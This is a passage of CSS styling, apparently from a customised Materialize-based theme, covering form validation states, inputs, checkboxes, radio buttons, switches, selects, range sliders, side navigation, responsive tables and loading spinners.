.select-wrapper.invalid>input.select-dropdown:focus,
input.invalid:not([type]),
input.invalid:not([type]):focus,
input.invalid[type=date]:not(.browser-default),
input.invalid[type=date]:not(.browser-default):focus,
input.invalid[type=datetime-local]:not(.browser-default),
input.invalid[type=datetime-local]:not(.browser-default):focus,
input.invalid[type=datetime]:not(.browser-default),
input.invalid[type=datetime]:not(.browser-default):focus,
input.invalid[type=email]:not(.browser-default),
input.invalid[type=email]:not(.browser-default):focus,
input.invalid[type=number]:not(.browser-default),
input.invalid[type=number]:not(.browser-default):focus,
input.invalid[type=password]:not(.browser-default),
input.invalid[type=password]:not(.browser-default):focus,
input.invalid[type=search]:not(.browser-default),
input.invalid[type=search]:not(.browser-default):focus,
input.invalid[type=tel]:not(.browser-default),
input.invalid[type=tel]:not(.browser-default):focus,
input.invalid[type=text]:not(.browser-default),
input.invalid[type=text]:not(.browser-default):focus,
input.invalid[type=time]:not(.browser-default),
input.invalid[type=time]:not(.browser-default):focus,
input.invalid[type=url]:not(.browser-default),
input.invalid[type=url]:not(.browser-default):focus,
textarea.materialize-textarea.invalid,
textarea.materialize-textarea.invalid:focus {
    border-bottom: 1px solid #f44336;
    -webkit-box-shadow: 0 1px 0 0 #f44336;
    box-shadow: 0 1px 0 0 #f44336
}

.select-wrapper.invalid~.helper-text[data-error],
.select-wrapper.valid .helper-text[data-success],
input:not([type]).invalid~.helper-text[data-error],
input:not([type]).valid~.helper-text[data-success],
input:not([type]):focus.invalid~.helper-text[data-error],
input:not([type]):focus.valid~.helper-text[data-success],
input[type=date]:not(.browser-default).invalid~.helper-text[data-error],
input[type=date]:not(.browser-default).valid~.helper-text[data-success],
input[type=date]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=date]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=datetime-local]:not(.browser-default).invalid~.helper-text[data-error],
input[type=datetime-local]:not(.browser-default).valid~.helper-text[data-success],
input[type=datetime-local]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=datetime-local]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=datetime]:not(.browser-default).invalid~.helper-text[data-error],
input[type=datetime]:not(.browser-default).valid~.helper-text[data-success],
input[type=datetime]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=datetime]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=number]:not(.browser-default).invalid~.helper-text[data-error],
input[type=number]:not(.browser-default).valid~.helper-text[data-success],
input[type=number]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=number]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=search]:not(.browser-default).invalid~.helper-text[data-error],
input[type=search]:not(.browser-default).valid~.helper-text[data-success],
input[type=search]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=search]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=tel]:not(.browser-default).invalid~.helper-text[data-error],
input[type=tel]:not(.browser-default).valid~.helper-text[data-success],
input[type=tel]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=tel]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=time]:not(.browser-default).invalid~.helper-text[data-error],
input[type=time]:not(.browser-default).valid~.helper-text[data-success],
input[type=time]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=time]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=url]:not(.browser-default).invalid~.helper-text[data-error],
input[type=url]:not(.browser-default).valid~.helper-text[data-success],
input[type=url]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=url]:not(.browser-default):focus.valid~.helper-text[data-success],
textarea.materialize-textarea.invalid~.helper-text[data-error],
textarea.materialize-textarea.valid~.helper-text[data-success],
textarea.materialize-textarea:focus.invalid~.helper-text[data-error],
textarea.materialize-textarea:focus.valid~.helper-text[data-success] {
    color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none
}

.select-wrapper.valid~.helper-text:after,
input:not([type]).valid~.helper-text:after,
input:not([type]):focus.valid~.helper-text:after,
input[type=date]:not(.browser-default).valid~.helper-text:after,
input[type=date]:not(.browser-default):focus.valid~.helper-text:after,
input[type=datetime-local]:not(.browser-default).valid~.helper-text:after,
input[type=datetime-local]:not(.browser-default):focus.valid~.helper-text:after,
input[type=datetime]:not(.browser-default).valid~.helper-text:after,
input[type=datetime]:not(.browser-default):focus.valid~.helper-text:after,
input[type=number]:not(.browser-default).valid~.helper-text:after,
input[type=number]:not(.browser-default):focus.valid~.helper-text:after,
input[type=search]:not(.browser-default).valid~.helper-text:after,
input[type=search]:not(.browser-default):focus.valid~.helper-text:after,
input[type=tel]:not(.browser-default).valid~.helper-text:after,
input[type=tel]:not(.browser-default):focus.valid~.helper-text:after,
input[type=time]:not(.browser-default).valid~.helper-text:after,
input[type=time]:not(.browser-default):focus.valid~.helper-text:after,
input[type=url]:not(.browser-default).valid~.helper-text:after,
input[type=url]:not(.browser-default):focus.valid~.helper-text:after,
textarea.materialize-textarea.valid~.helper-text:after,
textarea.materialize-textarea:focus.valid~.helper-text:after {
    content: attr(data-success);
    color: #4caf50
}

.select-wrapper.invalid~.helper-text:after,
input:not([type]).invalid~.helper-text:after,
input:not([type]):focus.invalid~.helper-text:after,
input[type=date]:not(.browser-default).invalid~.helper-text:after,
input[type=date]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=datetime-local]:not(.browser-default).invalid~.helper-text:after,
input[type=datetime-local]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=datetime]:not(.browser-default).invalid~.helper-text:after,
input[type=datetime]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=number]:not(.browser-default).invalid~.helper-text:after,
input[type=number]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=search]:not(.browser-default).invalid~.helper-text:after,
input[type=search]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=tel]:not(.browser-default).invalid~.helper-text:after,
input[type=tel]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=time]:not(.browser-default).invalid~.helper-text:after,
input[type=time]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=url]:not(.browser-default).invalid~.helper-text:after,
input[type=url]:not(.browser-default):focus.invalid~.helper-text:after,
textarea.materialize-textarea.invalid~.helper-text:after,
textarea.materialize-textarea:focus.invalid~.helper-text:after {
    content: attr(data-error);
    color: #f44336
}

.select-wrapper+label:after,
input:not([type])+label:after,
input[type=date]:not(.browser-default)+label:after,
input[type=datetime-local]:not(.browser-default)+label:after,
input[type=datetime]:not(.browser-default)+label:after,
input[type=number]:not(.browser-default)+label:after,
input[type=search]:not(.browser-default)+label:after,
input[type=tel]:not(.browser-default)+label:after,
input[type=time]:not(.browser-default)+label:after,
input[type=url]:not(.browser-default)+label:after,
textarea.materialize-textarea+label:after {
    display: block;
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .2s ease-out, color .2s ease-out;
    transition: opacity .2s ease-out, color .2s ease-out
}

.input-field {
    position: relative;
    margin-top: 1rem
}

.input-field.inline {
    margin-left: 5px
}

.input-field.col label {
    left: .75rem
}

.input-field.col .prefix~.validate~label,
.input-field.col .prefix~label {
    width: calc(100% - 3rem - 1.5rem)
}

.input-field>label {
    color: #9e9e9e;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 1rem;
    cursor: text;
    -webkit-transition: color .2s ease-out, -webkit-transform .2s ease-out;
    transition: transform .2s ease-out, color .2s ease-out, -webkit-transform .2s ease-out;
    -webkit-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    text-align: initial;
    -webkit-transform: translateY(12px);
    transform: translateY(12px)
}

.input-field>label:not(.label-icon).active {
    -webkit-transform: translateY(-14px) scale(.8);
    transform: translateY(-14px) scale(.8);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0
}

.input-field>input[type=date]:not(.browser-default)+label,
.input-field>input[type=time]:not(.browser-default)+label,
.input-field>input[type]:-webkit-autofill:not(.browser-default):not([type=search])+label {
    -webkit-transform: translateY(-14px) scale(.8);
    transform: translateY(-14px) scale(.8);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0
}

.input-field .helper-text {
    position: relative;
    min-height: 18px;
    display: block;
    font-size: 12px;
    color: rgba(0, 0, 0, .54)
}

.input-field .helper-text::after {
    opacity: 1;
    position: absolute;
    top: 0;
    left: 0
}

.input-field .prefix {
    position: absolute;
    width: 3rem;
    font-size: 2rem;
    -webkit-transition: color .2s;
    transition: color .2s;
    top: .5rem
}

.input-field .prefix~label,
.prefix~label {
    margin-left: 3rem
}

.input-field input[type=search] {
    display: block;
    line-height: inherit;
    -webkit-transition: background-color .3s;
    transition: background-color .3s
}

[type=checkbox]+span:not(.lever),
[type=radio]:checked+span,
[type=radio]:not(:checked)+span {
    line-height: 25px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    display: inline-block;
    font-size: 1rem;
    cursor: pointer
}

.nav-wrapper .input-field input[type=search] {
    height: inherit;
    padding-left: 4rem;
    width: calc(100% - 4rem);
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

.input-field input[type=search]:focus:not(.browser-default) {
    background-color: #fff;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #444
}

.autocomplete-content li .highlight,
.input-field input[type=search]:focus:not(.browser-default)+label i,
.input-field input[type=search]:focus:not(.browser-default)~.material-icons,
.input-field input[type=search]:focus:not(.browser-default)~.mdi-navigation-close {
    color: #444
}

.input-field input[type=search]+.label-icon {
    -webkit-transform: none;
    transform: none;
    left: 1rem
}

.input-field input[type=search]~.material-icons,
.input-field input[type=search]~.mdi-navigation-close {
    position: absolute;
    top: 0;
    right: 1rem;
    color: transparent;
    cursor: pointer;
    font-size: 2rem;
    -webkit-transition: color .3s;
    transition: color .3s
}

textarea {
    width: 100%;
    height: 3rem;
    background-color: transparent
}

textarea.materialize-textarea {
    line-height: normal;
    overflow-y: hidden;
    padding: .8rem 0;
    resize: none;
    min-height: 3rem;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.hiddendiv {
    visibility: hidden;
    white-space: pre-wrap;
    word-wrap: break-word;
    overflow-wrap: break-word;
    padding-top: 1.2rem;
    position: absolute;
    top: 0;
    z-index: -1
}

.character-counter {
    min-height: 18px
}

[type=checkbox]:checked,
[type=checkbox]:not(:checked),
[type=radio]:checked,
[type=radio]:not(:checked) {
    position: absolute;
    opacity: 0;
    pointer-events: none
}

[type=radio]:checked+span,
[type=radio]:not(:checked)+span {
    position: relative;
    padding-left: 24px;
    height: 25px;
    -webkit-transition: .28s;
    transition: .28s;
    user-select: none
}

[type=radio]+span:after,
[type=radio]+span:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    margin: 4px;
    width: 16px;
    height: 16px;
    z-index: 0;
    -webkit-transition: .28s;
    transition: .28s
}

[type=radio]:not(:checked)+span:after,
[type=radio]:not(:checked)+span:before {
    border: 2px solid #5a5a5a
}

[type=radio]:not(:checked)+span:after {
    -webkit-transform: scale(0);
    transform: scale(0)
}

[type=radio]:checked+span:before {
    border: 2px solid transparent
}

[type=radio].with-gap:checked+span:after,
[type=radio].with-gap:checked+span:before,
[type=radio]:checked+span:after {
    border: 2px solid #f9d439
}

[type=radio]:checked+span:after {
    -webkit-transform: scale(1.02);
    transform: scale(1.02)
}

[type=radio].with-gap:checked+span:after {
    -webkit-transform: scale(.5);
    transform: scale(.5)
}

[type=radio].tabbed:focus+span:before {
    -webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, .1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, .1)
}

[type=radio].with-gap:disabled:checked+span:before {
    border: 2px solid rgba(0, 0, 0, .42)
}

[type=checkbox]:not(:checked):disabled+span:not(.lever):before,
[type=radio].with-gap:disabled:checked+span:after {
    border: none;
    background-color: rgba(0, 0, 0, .42)
}

[type=radio]:disabled:checked+span:before,
[type=radio]:disabled:not(:checked)+span:before {
    background-color: transparent;
    border-color: rgba(0, 0, 0, .42)
}

[type=radio]:disabled:not(:checked)+span:before {
    border-color: rgba(0, 0, 0, .42)
}

[type=radio]:disabled:checked+span:after {
    background-color: rgba(0, 0, 0, .42);
    border-color: #949494
}

[type=checkbox]+span:not(.lever) {
    position: relative;
    padding-left: 35px;
    height: 25px;
    user-select: none
}

.select-wrapper input.select-dropdown,
.switch,
.switch * {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none
}

[type=checkbox]+span:not(.lever):before,
[type=checkbox]:not(.filled-in)+span:not(.lever):after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    z-index: 0;
    border: 2px solid #5a5a5a;
    border-radius: 1px;
    margin-top: 3px;
    -webkit-transition: .2s;
    transition: .2s
}

[type=checkbox]:not(.filled-in)+span:not(.lever):after {
    border: 0;
    -webkit-transform: scale(0);
    transform: scale(0)
}

[type=checkbox].tabbed:focus+span:not(.lever):after {
    -webkit-transform: scale(1);
    transform: scale(1);
    border: 0;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, .1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, .1);
    background-color: rgba(0, 0, 0, .1)
}

[type=checkbox]:checked+span:not(.lever):before {
    top: -4px;
    left: -5px;
    width: 12px;
    height: 22px;
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    border-right: 2px solid #f9d439;
    border-bottom: 2px solid #f9d439;
    -webkit-transform: rotate(40deg);
    transform: rotate(40deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

[type=checkbox]:checked:disabled+span:before {
    border-right: 2px solid rgba(0, 0, 0, .42);
    border-bottom: 2px solid rgba(0, 0, 0, .42)
}

[type=checkbox]:indeterminate+span:not(.lever):before {
    top: -11px;
    left: -12px;
    width: 10px;
    height: 22px;
    border-top: none;
    border-left: none;
    border-right: 2px solid #f9d439;
    border-bottom: none;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

[type=checkbox]:indeterminate:disabled+span:not(.lever):before {
    border-right: 2px solid rgba(0, 0, 0, .42);
    background-color: transparent
}

[type=checkbox].filled-in+span:not(.lever):after,
[type=checkbox].filled-in+span:not(.lever):before {
    content: '';
    left: 0;
    position: absolute;
    -webkit-transition: border .25s, background-color .25s, width .2s .1s, height .2s .1s, top .2s .1s, left .2s .1s;
    transition: border .25s, background-color .25s, width .2s .1s, height .2s .1s, top .2s .1s, left .2s .1s;
    z-index: 1
}

[type=checkbox].filled-in:not(:checked)+span:not(.lever):before {
    width: 0;
    height: 0;
    border: 3px solid transparent;
    left: 6px;
    top: 10px;
    -webkit-transform: rotateZ(37deg);
    transform: rotateZ(37deg);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

[type=checkbox].filled-in:not(:checked)+span:not(.lever):after {
    height: 20px;
    width: 20px;
    background-color: transparent;
    border: 2px solid #5a5a5a;
    top: 0;
    z-index: 0
}

[type=checkbox].filled-in:checked+span:not(.lever):before {
    top: 0;
    left: 1px;
    width: 8px;
    height: 13px;
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    border-right: 2px solid #fff;
    border-bottom: 2px solid #fff;
    -webkit-transform: rotateZ(37deg);
    transform: rotateZ(37deg);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

[type=checkbox].filled-in:checked+span:not(.lever):after {
    top: 0;
    width: 20px;
    height: 20px;
    border: 2px solid #f9d439;
    background-color: #f9d439;
    z-index: 0
}

[type=checkbox].filled-in.tabbed:focus+span:not(.lever):after {
    border-radius: 0;
    border-color: #5a5a5a;
    background-color: rgba(0, 0, 0, .1)
}

[type=checkbox].filled-in.tabbed:checked:focus+span:not(.lever):after {
    border-radius: 0;
    background-color: #f9d439;
    border-color: #f9d439
}

[type=checkbox].filled-in:disabled:not(:checked)+span:not(.lever):before {
    background-color: transparent;
    border: 2px solid transparent
}

[type=checkbox].filled-in:disabled:not(:checked)+span:not(.lever):after {
    border-color: transparent;
    background-color: #949494
}

[type=checkbox].filled-in:disabled:checked+span:not(.lever):after {
    background-color: #949494;
    border-color: #949494
}

.switch,
.switch * {
    user-select: none
}

.switch label input[type=checkbox] {
    opacity: 0;
    width: 0;
    height: 0
}

.switch label input[type=checkbox]:checked+.lever {
    background-color: #84c7c1
}

.switch label input[type=checkbox]:checked+.lever:after,
.switch label input[type=checkbox]:checked+.lever:before {
    left: 18px
}

.switch label .lever {
    content: "";
    display: inline-block;
    position: relative;
    width: 36px;
    height: 14px;
    background-color: rgba(0, 0, 0, .38);
    border-radius: 15px;
    -webkit-transition: background .3s;
    transition: background .3s;
    margin: 0 16px
}

.switch label .lever:after,
.switch label .lever:before {
    content: "";
    position: absolute;
    display: inline-block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    left: 0;
    top: -3px;
    -webkit-transition: left .3s, background .3s, -webkit-box-shadow .1s, -webkit-transform .1s;
    transition: left .3s, background .3s, box-shadow .1s, transform .1s, -webkit-box-shadow .1s, -webkit-transform .1s
}

.switch label .lever:before {
    background-color: rgba(38, 166, 154, .15)
}

.switch label .lever:after {
    background-color: #f1f1f1;
    -webkit-box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12);
    box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12)
}

input[type=checkbox]:checked:not(:disabled).tabbed:focus~.lever::before,
input[type=checkbox]:checked:not(:disabled)~.lever:active::before {
    -webkit-transform: scale(2.4);
    transform: scale(2.4);
    background-color: rgba(38, 166, 154, .15)
}

input[type=checkbox]:not(:disabled).tabbed:focus~.lever::before,
input[type=checkbox]:not(:disabled)~.lever:active:before {
    -webkit-transform: scale(2.4);
    transform: scale(2.4);
    background-color: rgba(0, 0, 0, .08)
}

.switch input[type=checkbox][disabled]+.lever {
    cursor: default;
    background-color: rgba(0, 0, 0, .12)
}

.switch label input[type=checkbox][disabled]+.lever:after,
.switch label input[type=checkbox][disabled]:checked+.lever:after {
    background-color: #949494
}

select {
    display: none;
    background-color: rgba(255, 255, 255, .9);
    width: 100%;
    padding: 5px;
    border: 1px solid #f2f2f2;
    -webkit-border-radius: 0px !important;
    border-radius: 0 !important;
    height: 3rem
}

.select-label {
    position: absolute
}

.select-wrapper.invalid+label,
.select-wrapper.valid+label {
    width: 100%;
    pointer-events: none
}

.select-wrapper input.select-dropdown {
    position: relative;
    cursor: pointer;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #c4d7d1;
    outline: 0;
    height: 3rem;
    line-height: 3rem;
    width: 100%;
    font-size: 16px;
    margin: 0 0 8px;
    padding: 0;
    display: block;
    user-select: none;
    z-index: 1
}

.select-wrapper .caret {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto 0;
    z-index: 0;
    fill: rgba(0, 0, 0, 0.87)
}

.sidenav,
.table-of-contents.fixed {
    position: fixed
}

.select-wrapper+label {
    position: absolute;
    top: -26px;
    font-size: .8rem
}

.select-wrapper.disabled .caret {
    fill: rgba(0, 0, 0, 0.42)
}

.select-wrapper input.select-dropdown:disabled {
    color: rgba(0, 0, 0, .42);
    cursor: default;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.select-wrapper i {
    color: rgba(0, 0, 0, .3)
}

.select-dropdown li.disabled,
.select-dropdown li.disabled>span,
.select-dropdown li.optgroup {
    color: rgba(0, 0, 0, .3);
    background-color: transparent
}

.select-dropdown.dropdown-content li:hover,
body.keyboard-focused .select-dropdown.dropdown-content li:focus {
    background-color: rgba(0, 0, 0, .08)
}

.select-dropdown.dropdown-content li.selected {
    background-color: rgba(0, 0, 0, .03)
}

.select-dropdown li img {
    float: right
}

.select-dropdown li.optgroup {
    border-top: 1px solid #eee
}

.select-dropdown li.optgroup.selected>span {
    color: rgba(0, 0, 0, .7)
}

.select-dropdown li.optgroup>span {
    color: rgba(0, 0, 0, .4)
}

.select-dropdown li.optgroup~li.optgroup-option {
    padding-left: 1rem
}

.file-field .file-path-wrapper {
    overflow: hidden;
    padding-left: 10px
}

.file-field .btn,
.file-field .btn-large,
.file-field .btn-small {
    float: left;
    height: 3rem;
    line-height: 3rem
}

.file-field input[type=file] {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    margin: 0;
    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0
}

.file-field input[type=file]::-webkit-file-upload-button {
    display: none
}

input[type=range] {
    position: relative;
    background-color: transparent;
    outline: 0;
    width: 100%;
    margin: 15px 0;
    padding: 0
}

input[type=range]+.thumb {
    position: absolute;
    top: 10px;
    left: 0;
    border: none;
    height: 0;
    width: 0;
    border-radius: 50%;
    background-color: #f9d439;
    margin-left: 7px;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

input[type=range]+.thumb .value {
    display: block;
    width: 30px;
    text-align: center;
    color: #f9d439;
    font-size: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

input[type=range]+.thumb.active {
    border-radius: 50% 50% 50% 0
}

input[type=range]+.thumb.active .value {
    color: #fff;
    margin-left: -1px;
    margin-top: 8px;
    font-size: 10px
}

input[type=range]::-webkit-slider-runnable-track {
    height: 3px;
    background: #c2c0c2;
    border: none
}

input[type=range]::-webkit-slider-thumb {
    border: none;
    height: 14px;
    width: 14px;
    border-radius: 50%;
    background: #f9d439;
    -webkit-transition: -webkit-box-shadow .3s;
    transition: box-shadow .3s;
    transition: box-shadow .3s, -webkit-box-shadow .3s;
    -webkit-appearance: none;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    margin: -5px 0 0
}

.keyboard-focused input[type=range]:focus:not(.active)::-webkit-slider-thumb {
    -webkit-box-shadow: 0 0 0 10px rgba(38, 166, 154, .26);
    box-shadow: 0 0 0 10px rgba(38, 166, 154, .26)
}

input[type=range] {
    -webkit-appearance: none;
    border: 1px solid #fff
}

input[type=range]::-moz-range-track {
    height: 3px;
    background: #c2c0c2;
    border: none
}

input[type=range]::-moz-focus-inner {
    border: 0
}

input[type=range]::-moz-range-thumb {
    border: none;
    height: 14px;
    width: 14px;
    border-radius: 50%;
    background: #f9d439;
    -webkit-transition: -webkit-box-shadow .3s;
    transition: box-shadow .3s;
    transition: box-shadow .3s, -webkit-box-shadow .3s;
    margin-top: -5px
}

input[type=range]:-moz-focusring {
    outline: #fff solid 1px;
    outline-offset: -1px
}

.keyboard-focused input[type=range]:focus:not(.active)::-moz-range-thumb {
    box-shadow: 0 0 0 10px rgba(38, 166, 154, .26)
}

input[type=range]::-ms-track {
    height: 3px;
    background: 0 0;
    border-color: transparent;
    border-width: 6px 0;
    color: transparent
}

input[type=range]::-ms-fill-lower {
    background: #777
}

input[type=range]::-ms-fill-upper {
    background: #ddd
}

input[type=range]::-ms-thumb {
    border: none;
    height: 14px;
    width: 14px;
    border-radius: 50%;
    background: #f9d439;
    -webkit-transition: -webkit-box-shadow .3s;
    transition: box-shadow .3s;
    transition: box-shadow .3s, -webkit-box-shadow .3s
}

.keyboard-focused input[type=range]:focus:not(.active)::-ms-thumb {
    box-shadow: 0 0 0 10px rgba(38, 166, 154, .26)
}

.table-of-contents li {
    padding: 2px 0
}

.table-of-contents a {
    font-weight: 300;
    color: #757575;
    padding-left: 16px;
    height: 1.5rem;
    line-height: 1.5rem;
    letter-spacing: .4;
    display: inline-block
}

.table-of-contents a:hover {
    color: #a8a8a8;
    padding-left: 15px;
    border-left: 1px solid #ee6e73
}

.table-of-contents a.active {
    font-weight: 500;
    padding-left: 14px;
    border-left: 2px solid #ee6e73
}

.sidenav {
    width: 300px;
    left: 0;
    top: 0;
    margin: 0;
    height: 100%;
    height: calc(100% + 60px);
    height: -moz-calc(100%);
    padding-bottom: 60px;
    background-color: #fff;
    z-index: 999;
    will-change: transform;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateX(-105%);
    transform: translateX(-105%)
}

.sidenav.right-aligned {
    right: 0;
    left: auto;
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.sidenav li {
    float: none;
    line-height: 48px
}

.sidenav li>a {
    color: rgba(0, 0, 0, .87);
    display: block;
    font-size: 14px;
    font-weight: 500;
    height: 48px;
    line-height: 48px;
    padding: 0 32px
}

.sidenav li>a.btn,
.sidenav li>a.btn-flat,
.sidenav li>a.btn-floating,
.sidenav li>a.btn-large,
.sidenav li>a.btn-small {
    margin: 10px 15px
}

.sidenav li>a.btn-flat {
    color: #343434
}

.sidenav li>a.btn-large:hover,
.sidenav li>a.btn-small:hover,
.sidenav li>a.btn:hover {
    background-color: #2bbbad
}

.sidenav li>a li>a>[class*=mdi-],
.sidenav li>a>[class^=mdi-],
.sidenav li>a>i,
.sidenav li>a>i.material-icons {
    float: left;
    height: 48px;
    line-height: 48px;
    margin: 0 32px 0 0;
    width: 24px;
    color: rgba(0, 0, 0, .54)
}

.sidenav .divider {
    margin: 8px 0 0
}

.sidenav .subheader {
    cursor: initial;
    pointer-events: none;
    color: rgba(0, 0, 0, .54);
    font-size: 14px;
    font-weight: 500;
    line-height: 48px
}

.sidenav .user-view {
    position: relative;
    padding: 32px 32px 0;
    margin-bottom: 8px
}

.sidenav .user-view>a {
    height: auto;
    padding: 0
}

.sidenav .user-view .background {
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1
}

.sidenav .user-view .circle {
    height: 64px;
    width: 64px
}

.sidenav .user-view .email,
.sidenav .user-view .name {
    font-size: 14px;
    line-height: 24px
}

.sidenav .user-view .name {
    margin-top: 16px;
    font-weight: 500
}

.sidenav .user-view .email {
    padding-bottom: 16px;
    font-weight: 400
}

.drag-target {
    height: 100%;
    width: 10px;
    position: fixed;
    top: 0;
    z-index: 998
}

.drag-target.right-aligned {
    right: 0
}

.sidenav.sidenav-fixed {
    left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    position: fixed
}

.sidenav.sidenav-fixed.right-aligned {
    right: 0;
    left: auto
}

@media only screen and (max-width:992px) {
    .pagination {
        width: 100%
    }

    .pagination li.next,
    .pagination li.prev {
        width: 10%
    }

    .pagination li.pages {
        width: 80%;
        overflow: hidden;
        white-space: nowrap
    }

    .hide-on-med-and-down {
        display: none !important
    }

    .show-on-medium-and-down {
        display: block !important
    }

    table.responsive-table {
        width: 100%;
        border-collapse: collapse;
        border-spacing: 0;
        display: block;
        position: relative
    }

    table.responsive-table td:empty:before {
        content: '\00a0'
    }

    table.responsive-table td,
    table.responsive-table th {
        margin: 0;
        vertical-align: top
    }

    table.responsive-table thead tr {
        display: block;
        padding: 0 10px 0 0
    }

    table.responsive-table thead tr th::before {
        content: "\00a0"
    }

    table.responsive-table tbody {
        display: block;
        width: auto;
        position: relative;
        overflow-x: auto;
        white-space: nowrap
    }

    table.responsive-table tbody tr {
        display: inline-block;
        vertical-align: top
    }

    table.responsive-table th {
        display: block;
        text-align: right
    }

    table.responsive-table td {
        display: block;
        min-height: 1.25em;
        text-align: left
    }

    table.responsive-table tr {
        border-bottom: none;
        padding: 0 10px
    }

    table.responsive-table thead {
        display: block;
        float: left;
        border: 0;
        border-right: 1px solid rgba(0, 0, 0, .12)
    }

    .tabs {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex
    }

    .tabs .tab {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }

    .tabs .tab a {
        padding: 0 12px
    }

    .modal {
        width: 80%
    }

    .input-field .prefix~input {
        width: 86%;
        width: calc(100% - 3rem)
    }

    .sidenav.sidenav-fixed {
        -webkit-transform: translateX(-105%);
        transform: translateX(-105%)
    }

    .sidenav.sidenav-fixed.right-aligned {
        -webkit-transform: translateX(105%);
        transform: translateX(105%)
    }

    .sidenav>a {
        padding: 0 16px
    }

    .sidenav .user-view {
        padding: 16px 16px 0
    }
}

.sidenav-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    opacity: 0;
    height: 120vh;
    background-color: rgba(0, 0, 0, .5);
    z-index: 997;
    display: none
}

.preloader-wrapper {
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px
}

.preloader-wrapper.small {
    width: 36px;
    height: 36px
}

.preloader-wrapper.big {
    width: 64px;
    height: 64px
}

.preloader-wrapper.active {
    -webkit-animation: 1568ms linear infinite container-rotate;
    animation: 1568ms linear infinite container-rotate
}

@-webkit-keyframes container-rotate {
    to {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes container-rotate {
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.spinner-layer {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    border-color: #f9d439
}

.spinner-blue,
.spinner-blue-only {
    border-color: #4285f4
}

.spinner-red,
.spinner-red-only {
    border-color: #db4437
}

.spinner-yellow,
.spinner-yellow-only {
    border-color: #f4b400
}

.spinner-green,
.spinner-green-only {
    border-color: #0f9d58
}

.circle-clipper,
.circle-clipper .circle,
.gap-patch {
    border-color: inherit;
    height: 100%
}

.active .spinner-layer.spinner-blue {
